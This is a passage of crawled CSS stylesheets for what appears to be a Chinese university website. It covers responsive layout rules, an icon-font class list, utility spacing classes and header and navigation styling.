      padding: 0 10px; /*  end ccy1220*/
    }
    .ma-infinitypush.phone-nav1220>ul>li .iconfont{
      display: block;
      margin: 0 auto 6px;
      font-size: 18px;
      height: 20px;
      font-weight:normal
    }
    .ma-infinitypush.phone-nav1220>ul>li .icon-xueyuanxinxi{
      font-size:20px;
    }
    .phone-nav1220>ul>li a{
      display: block;
      border:1px solid #fff;
    }
    .phone-nav1220>ul>li .ma-infinitypush-close-subnav{
      border:none;
    }
    .ma-infinitypush-wrapper .ma-infinitypush > ul{
      border-bottom:none;
    }
    .phone-nav1220 .nav1220>li>a{
      padding:3px 0;
    }
    .phone-nav1220  .dropdown-menu{
     background:#F8F2EA
    }
    .ma-infinitypush-wrapper .ma-infinitypush .middle-nav1220 {
      padding: 20px 0 10px 0;
      border-top: 1px dashed #fff;
      border-bottom: 1px dashed #fff;
  }
    /*  end ccy1220*/


    .news-list .item.col-sm-6{
      width: 50%;
      float: left;
      margin-bottom: 15px;
    }
    .block-sm{
      display: block;
    }
    .header2{
      height: auto;
    }
    .header2 .navbar-main{
      background-color: #bf161d;/*ccy20181221*/
      border: none;
      height: 46px;
      margin: 0 -15px;
    }
    .header2 .navbar.isStuck{
      margin: 0;
    }
    .TopLine{
      background-color: #C8171E;
    }
    .navbar-main a{
      height: auto;
      background: none !important;
    }
    .navbar-brand>img{
      margin: 5px 15px;
      width:110px;
    }
    #mobile-navigation{
      /* border-left: solid 1px #C8171E; */
    }
  
    .focus-title{
      position: relative;
      left: 48%;
      width: 40px;
      display: block;
    }
    .notice-list a{
      height: 46px;
    }
    .owl-container{
      padding: 0 30px;
    }
    .news-slider{
      margin-top: 0;
    }
  
    .card-science-1:after,
    .card-science-2:after,
    .card-notice:after{
      display: none;
    }
    .notice-list .time{
      text-align: left;
    }
    .card-science-2{
      float: none;
    }
    .science-list{
      padding: 20px 30px;
      text-align: left;
    }
    .science-list a,
    .notice-list a p{
      height: auto;
    }
    .hall-right{
      margin-top: -20px;
      padding-top: 10px;
    }
  
  
    .column-title{
      top:-100px;
    }
    .column-farme1{
      height: 600px;
      top:-40px;
      width: 100%;
      left: 0;
    }
    .column-farme2{
      height: 212px;
    }
  
    .card-notice{
      position: relative;
      margin-top: 20px;
      width: 100%;
      right: 0;
    }
    .card-learning-1{
      position: absolute;
      width: 48%;
      left: 60px;
    }
    .card-learning-2{
      position: relative;
      width: 280px;
      height: 450px;
      right: 0;
      top: -20px;
    }
    .learning-title .sb-1{
      left: -84px
    }
  
    .card-learning-frame{
      top: 120px;
    }
  
    .SJTUdata {
      margin-left: 10%;
      width: 80%;
    }
  
    .news-list .ImgCrop{
      /* height: auto; */
    }
    .column-list .owl-item:before{
      display: none;
    }
    .notice-slider.owl-theme .owl-nav,
    .SJTUdata.owl-theme .owl-nav{
      display: none;
    }
    .news-list{
      margin-bottom: 0;
    }
    .newsMore{
      width: 25%;
      margin: 0 auto 10px auto;
    }
    .footer .info-content{
      width: 480px;
      margin-top: 40px;
    }
    .foot-right-slider{
      position: relative;
    }
    .notice-slider{
      margin-top: 10px;
    }
    .pageMain .container{
      display: inherit;
    }
    .pageSider {
      min-height: auto;
      padding-bottom: 30px;
    }
    .quick-link ul .li1119{
      width:25%;
    }
    .PreLeader ul l{
      width:100%;
    }
    .SjtuData li {
        padding:5px;
    }
    .SjtuData li a{
        width:100%;
    }
    .SjtuData li a h1{
        bottom:52px;
    }
    /* ccy1221*/
    .card-focus ul.focus-list{
      background:#fff;
      padding:10px 0;
    }
    .phone-show1221{
      display: block;
    }
    .nav-hide1130 .phone-nav1220 li{
      width:50%;
    }
    a.newsMore{
      margin:auto;
    }
  }
  @media (min-width: 767px){
    .phone-show1221{
      display: none;
    }
    .pc-hide1220{
      display: none
    }

  }
  @media (min-width: 568px) and (max-width:780px) {
    .header2 .navbar-header{
        width:33%
    }
    .header2 .navbar-main .navbar-nav>li>a{
        font-size:14px;
    }
    .dropdown-item-list li > a{
        padding-left:25px!important;
    }
    /* --------------------1221手机横屏-------------------------------------------------- */
    .flex-box1130{
      display: flex!important;
    }
    .flex-box1130 .hall-big{
      max-width:320px;
      width:50%;
    }
    .flex-box1130 .hall-big{
       margin-top:180px;
    }
      img.hall-roof.hidden-xs {
        display: block!important;
    }
    .footer .info .col-sm-4 {
      width:25%;
    }
    .footer .info .col-sm-4.hidden-xs{
      display: block!important;
      width:50%;
    }
    .footer .info .col-xs-12.phone-show1221{
      display: none!important;
    }
    .bot-link1113>div{
      padding: 0 5px;
    }
    .footer .info .container{
      display: flex;
    }
    .footer .info-content {
       padding: 35px 25px 0!important;
      width:100%!important;
      margin-top:15px
    }
    .footer .address p{
      padding:0;
      text-align: center!important;
    }
    .footer p{
      letter-spacing: 0;
    }
    .address.padding-left-30{
      padding-left:0!important
    }
    iframe.phone-if1127{
      height:348px!important;
    }
    .bot-link1113 a p{
      top:10px!important;
    }
    .footer .info .right-box1224{
      padding-left:0;
      padding-right:0;
      width:30%;
    }
    .footer .info .right-box1224 .com-xs-6{
      padding-left:0;
      padding-right:0;
    }
    .right-box1224 ul.foot-link li{
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap; 
    }
    .bot-link1113 a {
      width: 80%;
      margin: 0 auto;
  }
    .bot-link1113 .col-xs-6{
        margin-bottom:5px!important;
        width:100%;
        height:58px;
        overflow: hidden;
    }
  }






  /* ---------------------------------------------------------------------- */
  /*  Up To Medium Devices
  /* ---------------------------------------------------------------------- */
  @media (max-width: 479px) {
  
    .item p,
    .notice-list a,
    .science-slider h4,
    .science-list a{
      font-size: 16px;
      font-weight: 700;
    }
  
    .news-list{
      margin-right: 0;
      margin-left: 0;
    }
  
    .news-list .ImgCrop{
      /* height: auto; */
      display: block;
      overflow: hidden;
    }
  
    .news-list .ImgCrop img{
      width: 100% !important;
      /* height: auto !important; */
      margin-left: 0 !important;
    }
  
    .notice-list a,
    .hot-news-list p,
    .science-list a,
    .science-slider p,
    .focus-list p{
      height: auto;
      line-height: 24px;
      display: block;
    }
  
    .science-slider.owl-carousel .owl-stage-outer{
      margin-left: 0;
    }
  
    .news .container{
      padding: 0;
    }
    .focus-list [class*=col-xs-],
    .hot-news-list [class*=col-xs-]{
      width: 100%;
    }
    .block-xs{
       display: block;
    }
    .news-slider .title{
      padding: 10px 30px 10px 30px;
    }
    .news-slider .title h4{
      height: 126px;
    }
  
    .focus-title{
      position: relative;
    }
    .notice-list .item{
      float: none;
    }
  
  
    .column-list .info p{
      height: 120px;
    }
  
  
    .hot-news-list .img{
      padding-bottom: 20px;
    }
    .news-list h5{
      font-size: 16px;
      padding: 0 10px;
    }
  
    .card-science-1{
      border-left: solid 6px #DDA9A9;
      height: 300px;
      margin-left: -15px;
      margin-right: -15px;
    }
  
    .science-slider .owl-dots{
      bottom: -34px;
    }
    .science-slider .owl-nav{
      bottom: -40px;
    }
  .news{
    padding-top: 0;
  }
  .news-list .item{
    margin-bottom: 20px;
    padding: 0;
  
  }
    .notice h3{
      position: relative;
      width: 100%;
      height: 30px;
      line-height: 30px;
      font-size: 18px;
    }
    .notice-slider{
      padding-left: 25px;
      padding-right: 25px;
      margin-top: 0;
    }
    .notice:before{
      position: absolute;
      top: 0;
      width: 20px;
      height: 100%;
      background: url(../img/svg/notice-r.png) center center no-repeat;
      background-size: 50% auto;
      border-left: 1px solid #fff;
      border-right: 1px solid #fff;
      content: ' ';
    }
    .notice h3:before, .notice h3:after{
      display: none;
    }
    .notice h3, .notice a,.notice-slider .item .time{
      line-height: 40px;
    }
    a.newsMore{
      margin-bottom: 10px;
    }
    .header .navbar.isStuck{
      padding-top: 0;
    }
  
  
    .section {
      padding-top: 20px;
    }
    .section.news{
      padding-top: 10px;
    }
  
    .card-focus,.focus-list .item a{
      padding: 0;
    }
    .focus-list .item.top,.focus-list .item{
      padding-bottom: 20px;
    }
  
    .card-notice{
      position: relative;
      bottom: inherit;
      right: inherit;
      width: inherit;
      margin-top: 0;
    }
    .notice{
        height:80px;
        overflow: hidden;
    }
    .notice-row.row-2 .item-1{
      width: 80%;
      float: left;
    }
    .notice-row.row-2 .item-2{
      width: 30px;
      float: left;
    }
    .notice-row.row-2 .item-1 p{
      font-size: 16px;
    }
    .notice-row.row-2 .item-3{
      width: 70%;float: left;
      line-height: 36px;
    }
    .notice-row.row-2 .item-4{
      float: left;
    }
  
    .notice-row .item{
      display: block;
      height: auto;
      overflow: hidden;
      padding-bottom: 10px;
    }
    .notice-row.row-1 .item  div{
      margin-right: 30px;
    }
    .notice-row.row-1 .item  div,
    .notice-row.row-1 .item  div span{
      float: left;
      font-size: 18px;
    }
    .notice-row.row-3 .item-1 .sub-item-1,
    .notice-row.row-3 .item-2 .sub-item-1,
    .notice-row.row-3 .item-3 .sub-item-1{
      width: 70%;
  
    }
    .notice-row.row-3 .item-1 .sub-item-2,
    .notice-row.row-3 .item-2 .sub-item-2,
    .notice-row.row-3 .item-3 .sub-item-2{
      text-align: left;
      width: 30%;
    }
    .item p{
      text-align: left;
    }
    .notice-row.row-1,
    .notice-row.row-2,
    .notice-row.row-3{
      padding: 30px 30px 20px 30px;
      width: 100%;
    }
    .card-learning-2{
      width: 100%;
      padding: 15px;
    }
  
    .card-learning-1{
      border-left: solid 6px #DDA9A9;
    }
    .card-learning-1:after,
    .card-learning-2:after{
      background: none;
    }
    .card-learning-2 .form{
      margin-left: 0;
      padding-right: 0;
    }
  
  
    .science-list .address{
      white-space: inherit;
    }
  
    .footer .info-content {
      width: 100%;
    }
    .news-list .item.col-sm-6{
      width: 100%;
    }
    .SJTUdata .owl-dots{
      position: relative;
      bottom: -30px;
      margin-bottom: 30px;
    }
    .card-learning-1{
      position: relative;
      width: 100%;
      left: 0;
    }
    .quick-link ul{
      margin: 0;
    }
    .notice-slider1213 {
    	padding-left: 25px;
    	padding-right: 25px;
    	margin-top: 0;
	}
    /* .quick-link ul li{
      width: 24%;
    } */
    .footer .info-content{
      padding: 70px 50px 0;
    }
    .quick-link ul .li1119{
      width:33.33333%;
    }
    .SjtuData li{
        width:50%;
        padding:5px;
    }   
    .focus-list .item a .img{
        /* height: auto; */
    }
    .focus-list .item a .img img{
       width:100%!important;
       height:auto!important;
       margin-left:0!important;
    }
    .news-slider .title{
    	    padding: 10px 30px 60px 30px;
    }
    .news-slider .owl-dots{
    	    position: absolute;
    bottom: 5px;
    width: 100%;
    }
    .newsMore1210{width: 120px;}
    .category-title{
      width: 200%!important;
      margin-left: -50%!important;
    }
    iframe.phone-if1127,.footer .info {
        height: 940px!important;
    }
    .news-slider .title h4 p {
      height: auto;
      margin-bottom: 0;
      font-size: 14px;
      color: #fff !important;
      text-align: center;
  }
  
  .news-slider .title .des {
      width: 80%;
      height: 50px;
      line-height: 25px;
      margin: 0 auto;
      text-align: center;
      color: #fff !important;
      font-size: 12px;
      line-height: 16px;
  }
  
  .news-slider .title {
      padding: 10px 30px 20px 30px;
  }
  .news .container {
    padding: 10px;
  }
  .item p {
    text-align: left;
    height: auto;
  }
  .news-slider .title h4 {
    height: auto;
  }
  .news-slider .title h4{
      padding-top: 10px;
      padding-bottom: 10px;
      margin-bottom: 10px;
  }
  .focus-list .item:before{
    display:none;
  }
  .flex-box1130 .hall-big{
    max-width: 420px;
  }
  }
  @media (max-width:380px) {
    iframe.phone-if1127 {
      height: 876px!important;
    }
  }
  @media (max-width:340px) {
    .footer .info-content{
      padding: 50px 8px 0;
    }
    iframe.phone-if1127,.footer .info {
        height: 1100px!important;
    }
  }
  








--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.innhansatin.com/resource/assets/css/iconfont.css
body_size: 26852
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1602315975914'); /* IE9 */
  src: url('iconfont.eot?t=1602315975914#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1602315975914') format('woff'),
  url('iconfont.ttf?t=1602315975914') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1602315975914#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-jianshezhong:before {
  content: "\e60b";
}

.icon-shijueshezhi:before {
  content: "\e60a";
}

.icon-you:before {
  content: "\e605";
}

.icon-zuo:before {
  content: "\e607";
}

.icon-Shape:before {
  content: "\e61b";
}

.icon-ditu:before {
  content: "\e642";
}

.icon-xiaoli2:before {
  content: "\e6e1";
}

.icon-fanhuidingbu:before {
  content: "\e658";
}

.icon-en:before {
  content: "\e604";
}

.icon-duoyuyan:before {
  content: "\e618";
}

.icon-icon-test:before {
  content: "\e66b";
}

.icon-xueyuanxinxi:before {
  content: "\e614";
}

.icon-zonghe1:before {
  content: "\e687";
}

.icon-hulianwangleitubiaolunkuo-:before {
  content: "\e7d9";
}

.icon-wangluoanquan:before {
  content: "\e640";
}

.icon-anquan:before {
  content: "\e61a";
}

.icon-guanli:before {
  content: "\e606";
}

.icon-pinglun:before {
  content: "\e641";
}

.icon-daohang1:before {
  content: "\e6d8";
}

.icon-yonghu2:before {
  content: "\e63f";
}

.icon-xuesheng1:before {
  content: "\e61c";
}

.icon-yonghuguanli:before {
  content: "\e616";
}

.icon-xiaoyou:before {
  content: "\e6a8";
}

.icon-jijinrengou:before {
  content: "\e648";
}

.icon-logo:before {
  content: "\e63e";
}

.icon-tongzhi:before {
  content: "\e637";
}

.icon-xuesheng:before {
  content: "\e63d";
}

.icon-tushuguan:before {
  content: "\e809";
}

.icon-caiwu:before {
  content: "\e617";
}

.icon-yuanqu:before {
  content: "\e691";
}

.icon-tushuguan1:before {
  content: "\e619";
}

.icon-xiqu:before {
  content: "\e639";
}

.icon-renshi:before {
  content: "\e671";
}

.icon-jiaoxueziyuan:before {
  content: "\e601";
}

.icon-xinwengonggao:before {
  content: "\e638";
}

.icon-laoshi:before {
  content: "\e63a";
}

.icon-zhaopin:before {
  content: "\e63b";
}

.icon-jiaotongshuilulunchuanhanghaixianxing:before {
  content: "\e859";
}

.icon-keyan:before {
  content: "\e670";
}

.icon-wodexuesheng:before {
  content: "\e67d";
}

.icon-zizhu:before {
  content: "\e6b7";
}

.icon-zonghe:before {
  content: "\e65b";
}

.icon-laoshicopy:before {
  content: "\e603";
}

.icon-RecruitmentConfiguration_01_Gray:before {
  content: "\e602";
}

.icon-churujing:before {
  content: "\e69c";
}

.icon-yinhang:before {
  content: "\f08a";
}

.icon-increase:before {
  content: "\e62d";
}

.icon-leadership:before {
  content: "\e62e";
}

.icon-determination:before {
  content: "\e62f";
}

.icon-increase1:before {
  content: "\e630";
}

.icon-monitoring:before {
  content: "\e631";
}

.icon-mountain:before {
  content: "\e632";
}

.icon-manager:before {
  content: "\e633";
}

.icon-global:before {
  content: "\e634";
}

.icon-networking:before {
  content: "\e635";
}

.icon-trophy:before {
  content: "\e636";
}

.icon-earth-globe:before {
  content: "\e622";
}

.icon-computer:before {
  content: "\e623";
}

.icon-chat-bubble:before {
  content: "\e625";
}

.icon-browser:before {
  content: "\e626";
}

.icon-brainstorming:before {
  content: "\e627";
}

.icon-atom:before {
  content: "\e628";
}

.icon-conference:before {
  content: "\e629";
}

.icon-growth:before {
  content: "\e62c";
}

.icon-youjiantou-cu:before {
  content: "\e609";
}

.icon-sousuo1:before {
  content: "\e686";
}

.icon-jiantou:before {
  content: "\e612";
}

.icon-tishi:before {
  content: "\e600";
}

.icon-jingjiren:before {
  content: "\e661";
}

.icon-xinwen-dengjiren:before {
  content: "\e674";
}

.icon-yonghu1:before {
  content: "\e621";
}

.icon-dabache:before {
  content: "\e61d";
}

.icon-daohang:before {
  content: "\e61e";
}

.icon-tushu:before {
  content: "\e61f";
}

.icon-youxiang:before {
  content: "\e620";
}

.icon-baojiaquotation2:before {
  content: "\e63c";
}

.icon-jiahao:before {
  content: "\e613";
}

.icon-weixin:before {
  content: "\e62b";
}

.icon-jiantouyou:before {
  content: "\e62a";
}

.icon-dingwei:before {
  content: "\e66a";
}

.icon-yonghu:before {
  content: "\e646";
}

.icon-weibo:before {
  content: "\e67a";
}

.icon-xueli:before {
  content: "\e624";
}

.icon-yan:before {
  content: "\e784";
}

.icon-zuojiantou-cu:before {
  content: "\e608";
}

.icon-xiajiantou-cu:before {
  content: "\e615";
}










--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.innhansatin.com/resource/assets/css/ETUI/ETUI3.Utility.css
body_size: 1249
content:
/*!
 * ETUI - Utility - v3 常用样式定义 - 前端框架标准规范
 *
 * Copyright - 2016 - 东方怡动信息技术有限公司  
 */

/*---布局----*/
.inline {display: inline;}
.block {display: block;}
.inline-block {display: inline-block;}
.float-none {float: none;}
.no-display {display: none;}

/*---盒子----*/
/*---padding----*/
.no-padding {padding: 0px !important;}
.no-padding-top {padding-top: 0px !important;}
.no-padding-left {padding-left: 0px !important;}
.no-padding-bottom {padding-bottom: 0px !important;}
.no-padding-right {padding-right: 0px !important;}
.padding-5 {padding: 5px !important;}
.padding-10 {padding: 10px !important;}
.padding-15 {padding: 15px !important;}
.padding-20 {padding: 20px !important;}
.padding-hz-5 {padding: 0 5px !important;}
.padding-hz-10 {padding: 0 10px !important;}
.padding-hz-15 {padding: 0 15px !important;}
.padding-hz-20 {padding: 0 20px !important;}
.padding-vt-10 {padding: 10px 0 !important;}
.padding-vt-15 {padding: 15px 0 !important;}
.padding-vt-20 {padding: 20px 0 !important;}
.padding-top-5 {padding-top: 5px !important;}
.padding-top-10 {padding-top: 10px !important;}
.padding-top-15 {padding-top: 15px !important;}
.padding-top-30 {padding-top: 30px !important;}
.padding-bottom-5 {padding-bottom: 5px !important;}
.padding-bottom-10 {padding-bottom: 10px !important;}
.padding-bottom-15 {padding-bottom: 15px !important;}
.padding-bottom-30 {padding-bottom: 30px !important;}
.padding-left-5 {padding-left: 5px !important;}
.padding-left-10 {padding-left: 10px !important;}
.padding-left-15 {padding-left: 15px !important;}
.padding-left-30 {padding-left: 30px !important;}
.padding-right-5 {padding-right: 5px !important;}
.padding-right-10 {padding-right: 10px !important;}
.padding-right-15 {padding-right: 15px !important;}
.padding-right-30 {padding-right: 30px !important;}

/*---margin----*/
.no-margin {margin: 0 !important;}
.no-margin-top {margin-top: 0px !important;}
.no-margin-left {margin-left: 0px !important;}
.no-margin-bottom {margin-bottom: 0px !important;}
.no-margin-right {margin-right: 0px !important;}
.margin-top-5 {margin-top: 5px !important;}
.margin-top-10 {margin-top: 10px !important;}
.margin-top-15 {margin-top:15px !important;}
.margin-top-30 {margin-top:30px !important;}
.margin-bottom-5 {margin-bottom: 5px !important;}
.margin-bottom-10 {margin-bottom: 10px !important;}
.margin-bottom-15 {margin-bottom: 15px !important;}
.margin-bottom-30 {margin-bottom: 30px !important;}
.margin-left-5 {margin-left: 5px !important;}
.margin-left-10 {margin-left: 10px !important;}
.margin-left-15 {margin-left:15px !important;}
.margin-left-30 {margin-left:30px !important;}
.margin-right-5 {margin-right: 5px!important;}
.margin-right-10 {margin-right: 10px !important;}
.margin-right-15 {margin-right: 15px !important;}
.margin-right-30 {margin-right: 30px !important;}
.margin-auto {margin: auto !important;}

/*---固定高度----*/
.h-40 {height: 40px !important;}
.h-200 {height: 200px !important;}
.h-250 {height: 250px !important;}
.h-300 {height: 300px !important;}
.h-350 {height: 350px !important;}


/*---字号----*/
.txt-11 {font-size: 11px !important;}
.txt-12 {font-size: 12px !important;}
.txt-14 {font-size: 14px !important;}
.txt-16 {font-size: 16px !important;}
.txt-18 {font-size: 18px !important;}
.txt-24 {font-size: 24px !important;}
.txt-32 {font-size: 32px !important;}
.txt-36 {font-size: 36px !important;}
.txt-42 {font-size: 42px !important;}
.txt-50 {font-size: 50px !important;}
.txt-80 {font-size: 80px !important;}

/*---排版----*/
.text-left{text-align: left !important;}
.text-right{text-align: right !important;}
.text-center{text-align: center !important;}

/*---边线----*/
.no-radius {border-radius: 0 !important;}
.no-border {border: none !important;}
.border-right {border-right: solid 1px #ddd;}
.border-left {border-left: solid 1px  #ddd;}
.border-top {border-top: solid  1px inherit;}
.border-bottom {border-bottom: solid 1px inherit;}
.border-light {border-color: rgba(255, 255, 255, 0.2) !important;}
.border-dark {border-color: rgba(0, 0, 0, 0.2);}

/*---宽度比例----*/
.col-5 {width: 5% !important}
.col-10 {width: 10% !important}
.col-15 {width: 15% !important}
.col-20 {width: 20% !important}
.col-25 {width: 25% !important;}
.col-30 {width: 30% !important}
.col33 {width: 33.3333% !important;}
.col35 {width: 35% !important}
.col40 {width: 40% !important}
.col45 {width: 45% !important}
.col50 {width: 50% !important;}
.col55 {width: 55% !important;}
.col60 {width: 60% !important;}
.col65 {width: 65% !important;}
.col70 {width: 70% !important;}
.col75 {width: 75% !important;}
.col80 {width: 80% !important;}
.col85 {width: 85% !important}
.col90 {width: 90% !important;}
.col95 {width: 95% !important;}
.col100 {width: 100% !important;}









--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.innhansatin.com/resource/assets/css/style.css
body_size: 14100
content:
/*!
 * ETUI v3
 *
 * Copyright 2018*/

/*-----字体图标引入------------------------------------------------------------------------*/

@import url("iconfont.css");
.iconfont {
    font-size: inherit;
    line-height: 1;
    -webkit-text-stroke-width: 0;
}
@import url("ETUI/ETUI3.Utility.css");
/*-----全局------------------------------------------------------------------------*/

body {
    font-family: "Bodoni 72 Oldstyle", "Times", "宋体", "SongTi SC",
        "Microsoft YaHei", arial;
    color: #4a4a4a;
    min-height: 1320px;
}
a {
    color: #4a4a4a;
}
a:hover {
    color: #a0231f;
}

#main-container {
    overflow: hidden;
}
/* 搜索 */
span.keyWord {
    color: #e26060;
}
/* 重置样式 */

.container {
    position: relative;
}

::-webkit-input-placeholder {
    color: #999 !important;
}

::-moz-placeholder {
    color: #999 !important;
}

:-ms-input-placeholder {
    color: #999 !important;
    opacity: 0.5;
    filter: alpha(opacity=50);
}

input:-moz-placeholder {
    color: #999 !important;
    opacity: 0.5;
    filter: alpha(opacity=50);
}

a,
a:hover,
a:focus {
    text-decoration: none;
}

ul {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
}

[class*="ImgCrop"] {
    overflow: hidden;
}

[class*="ImgCrop"] img {
    width: auto;
    max-width: none;
}

.o-hidden {
    overflow: hidden;
}

.relative {
    position: relative !important;
}

.card {
    position: relative;
}

/* 背景 */

.parallax-bg {
    position: absolute;
    width: 100%;
    height: 100%;
}

/* 网站头部 */

.header .logo {
    position: absolute;
    left: 50%;
    top: 20px;
    margin: 10px 0 0 -40px;
    padding: 0;
}

.header .logo img {
    width: auto;
    max-width: 200px;
}

.header .logo .navbar-brand {
    position: relative;
    width: 80px;
    height: 80px;
    display: block;
    float: none;
    padding: 0;
    line-height: normal;
    background: transparent url(../img/svg/Min-logo-pic.svg) center center
        no-repeat;
    transition: transform 0.2s ease-in-out;
    -webkit-transition: -webkit-transform 0.2s ease-in-out;
    z-index: 9;
}

.logo-title {
    position: absolute;
    bottom: 5px;
    left: 50%;
    width: auto;
    margin-left: -99px;
    height: auto !important;
    line-height: normal !important;
    background-color: #fff;
}

.logo-title img {
    width: 198px;
    padding: 0 30px;
    transition: transform 0.2s ease-in-out;
    -webkit-transition: -webkit-transform 0.2s ease-in-out;
}

.header {
    position: relative;
}

.header .parallax-bg {
    top: 0;
    left: 0;
    margin-top: 5px;
    text-align: center;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.header .parallax-bg.active {
    top: 60px;
}

.header2 .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}

.header .navbar-nav {
    position: relative;
    float: none;
    text-align: center;
    margin: 0 auto;
    z-index: 997;
}

.header2 .navbar-form {
    display: none;
    margin: 0 auto;
    padding: 0;
}

.header2 .navbar-form .form-group {
    position: relative;
    display: block;
    width: 324px;
    margin-left: auto;
}
.header2 .navbar-form .form-group .addOn {
    position: absolute;
    top: 0;
    right: 0;
    width: 42px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    color: #999;
    font-weight: bold;
    font-size: 18px;
}

.header2 .navbar-form .form-group .addOn a,
.header2 .navbar-form .form-group .addOn button {
    display: block;
    width: 60px;
    height: 60px;
    padding: 0;
    color: #fff;
    border: 0;
    background-color: #999;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.header2 .navbar-form .form-group .addOn a:hover,
.header2 .navbar-form .form-group .addOn button:hover {
    background-color: rgba(107, 0, 4, 0.8);
    color: #fff;
}

.header2 .navbar-form .form-control {
    display: block;
    width: 100%;
    padding: 0 10px;
    height: 60px;
    line-height: 60px;
    background-color: #ffffffeb !important;
    border: 0;
    color: #c8171e;
    text-align: left;
}

.header .navbar {
    position: relative;
    margin-bottom: 0;
}

.header .navbar.isStuck {
    padding-top: 20px;
}

.header .navbar-top {
    padding-top: 60px;
    padding-bottom: 35px;
}
.navbar-top .item-1,
.navbar-top .item-2,
.navbar-top .item-3,
.navbar-top .item-4 {
    float: left;
}

.navbar-top .item-1 {
    margin-left: 18%;
    width: 7%;
}
.navbar-top .item-2 {
    width: 7%;
}

.navbar-top .item-3 {
    margin-left: 80px;
    width: 9%;
}
.navbar-top .item-4 {
    width: 10%;
}

.header .navbar-top a {
    height: 30px;
    line-height: 30px !important;
    font-size: 12px !important;
    color: #869e6a;
    text-align: center;
}

.navbar-top a i {
    font-weight: bold;
}

.navbar-top a i.icon-down {
    color: #c7b993;
}

.navbar-top .dropdown-menu {
    width: 100%;
    border: 0;
    z-index: 999999;
}

.navbar-top .dropdown-menu li {
    float: none;
    width: 100%;
    height: 30px;
    line-height: 30px;
    text-align: center;
}

.navbar-top .dropdown-menu li a {
    display: block;
    height: 30px;
    line-height: 30px !important;
    color: #484232;
}

.header .navbar-top a,
.header .navbar-main a {
    padding: 0 !important;
}

.navbar-top .open a:hover {
    background-color: #eee !important;
}

.header .navbar-main {
    background-color: #fff;
    min-height: 0;
    margin-bottom: 0;
    z-index: 100;
    border-top: 1px solid #d57f8a;
    border-bottom: 3px solid #d57f8a;
}

.navbar-main .item-5 {
    margin-left: 20%;
}

.header .navbar-main .navbar-nav > li {
    float: left;
    width: 10%;
}

.navbar-main .navbar-nav > li.logo-title {
    width: 20%;
}

.navbar-main .navbar-nav > li > a,
.navbar-main .navbar-nav > li > a:focus {
    color: #c8171e;
    font-weight: 700;
}

.navbar-main .navbar-nav > li a:hover,
.navbar-main .navbar-nav > li.active a {
    background-color: #c8171e;
    color: #c8171e;
    box-shadow: none !important;
    background: none !important;
}

.header .navbar-main a {
    display: block;
    height: 35px;
    line-height: 35px !important;
    font-size: 14px !important;
    color: #d42c27;
    text-align: center;
    transition: all 0.15s ease-in-out;
    z-index: 997;
    background: #fff !important;
}

.navbar-main a:active {
    color: #a0231f !important;
    background-color: rgba(212, 45, 39, 0.4) !important;
}

.navbar-main .logo-title:active {
    color: #d42c27 !important;
    background-color: #fff !important;
}
.header .navbar-nav .dropdown-menu.ColThree {
    width: 480px;
}
.header .navbar-nav .dropdown-menu.ColTwo {
    width: 320px;
}
.header .navbar-nav .dropdown-menu {
    border: 0;
    border-top: 2px solid #ccc;
    border-top: 2px solid rgba(0, 0, 0, 0.15);
    border-bottom: solid 3px #c8171e;
}

.header .navbar-nav .dropdown-item {
    position: relative;
    overflow: hidden;
    padding: 1px;
}

.dropdown-item-title {
    padding: 2px;
    font-size: 14px;
    border-bottom: 2px solid #e8e8e8;
    color: #ff5d5d;
    margin: 0;
}

.dropdown-item-list {
    padding: 0;
    color: #ff5d5d;
    margin: 0;
    font-size: 16px;
    font-weight: bold;
}

.dropdown-item-list li > a {
    display: block;
    padding: 10px !important;
    line-height: 20px !important;
    font-size: 14px !important;
    color: #4a4a4a;
    height: initial;
}

.dropdown-item-list li > a:hover,
.dropdown-item-list li > a:active {
    color: #ff5d5d;
}

.dropdown-item-list li {
    border-bottom: 1px solid #e8e8e8;
}

.dropdown-right .dropdown-menu {
    right: -10%;
    left: auto;
}

.dropdown-item-list > .col-sm-6,
.dropdown-item-list > .col-sm-4,
.dropdown-item-list > .col-sm-3 {
    border-right: solid 2px #ddd;
    padding: 0;
}
.dropdown-item-list > .col-sm-6:last-child,
.dropdown-item-list > .col-sm-4:last-child,
.dropdown-item-list > .col-sm-3:last-child {
    border: none;
}

/*--------------------header2-----------------------------*/
.header2 {
    background-image: url(../img/sjtudoorBG.jpg);
    background-position-x: center;
    background-position-y: -10px;
    height: 430px;
    background-repeat: no-repeat;
    background-color: #b2141a;
}

.header2 .top-header {
    background-color: rgba(107, 0, 4, 0.8);
}
.header2 .top-header .navbar-nav > li > a:hover,
.header2 .top-header .navbar-nav > li.active > a {
    background-color: #b2141a !important;
}
.header2 .navbar-top .navbar-nav > li > a:hover,
.header2 .nav .open > a {
    background-color: rgba(107, 0, 4, 0.8) !important;
}
.header2 .top-header .nav-right,
.header2 .top-header .navbar-nav > li {
    position: static;
}

.header2 .top-header .navbar-nav .dropdown-item {
    float: left;
    width: 20%;
    border-right: 2px solid #e8e8e8;
    position: relative;
    min-height: 457px;
    overflow: hidden;
}
.header2 .top-header .navbar-nav .dropdown-item .dropdown-item-title {
    padding: 15px;
    font-size: 14px;
    border-bottom: 2px solid #e8e8e8;
    color: #ff5d5d;
}
.header2 .top-header .navbar-nav .dropdown-item:last-child {
    border: none;
}

.header2 .top-header .navbar-nav > li > .dropdown-menu {
    min-width: inherit;
    width: 100%;
}

.header2 .logo {
    overflow: hidden;
    margin-top: 30px;
}
.header2 .navbar-brand {
    height: auto;
    padding-left: 0;
}

.header2 .navbar-header {
